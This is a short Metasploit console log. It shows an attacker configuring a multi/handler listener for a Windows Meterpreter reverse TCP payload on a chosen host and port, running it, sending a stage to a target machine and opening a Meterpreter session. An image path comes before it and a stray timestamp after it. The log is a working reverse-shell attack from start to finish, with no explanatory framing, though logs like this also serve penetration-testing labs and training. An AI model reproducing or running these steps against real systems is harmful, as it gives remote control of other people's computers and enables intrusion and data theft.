 msf6 payload(windows/meterpreter/reverse_tcp) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.1.146:5555
[*] Sending stage (175174 bytes) to 172.24.1.198
[*] Meterpreter session 1 opened (172.24.1.146:5555 -> 172.24.1.198:55357)
t 2021-04-08 16:38:04 -0400